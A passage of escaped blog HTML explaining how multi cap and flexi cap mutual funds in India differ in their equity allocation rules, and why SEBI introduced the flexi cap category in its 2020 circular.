profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy the need for\nflexi cap mutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: 